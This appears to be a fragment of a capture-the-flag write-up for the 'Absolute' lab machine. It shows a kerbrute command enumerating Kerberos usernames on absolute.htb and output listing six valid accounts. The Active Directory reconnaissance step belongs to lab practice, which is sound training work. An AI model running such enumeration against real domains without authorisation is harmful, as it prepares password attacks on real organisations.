 → neiwang ./kerbrute_linux_amd64 userenum --domain absolute.htb user3.txt --dc 10.10.11.181
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 05/13/23 - Ronnie Flathers @ropnop
2023/05/13 16:55:18 >  Using KDC(s):
2023/05/13 16:55:18 >   10.10.11.181:88
2023/05/13 16:55:19 >  [+] VALID USERNAME:       j.roberts@absolute.htb
2023/05/13 16:55:19 >  [+] VALID USERNAME:       m.chaffrey@absolute.htb
2023/05/13 16:55:20 >  [+] VALID USERNAME:       s.osvald@absolute.htb
2023/05/13 16:55:20 >  [+] VALID USERNAME:       d.klay@absolute.htb
2023/05/13 16:55:20 >  [+] VALID USERNAME:       j.robinson@absolute.htb
2023/05/13 16:55:21 >  [+] VALID USERNAME:       n.smith@absolute.htb
2023/05/13 16:55:21 >  Done! Tested 88 usernames (6 valid) in 2.531 seconds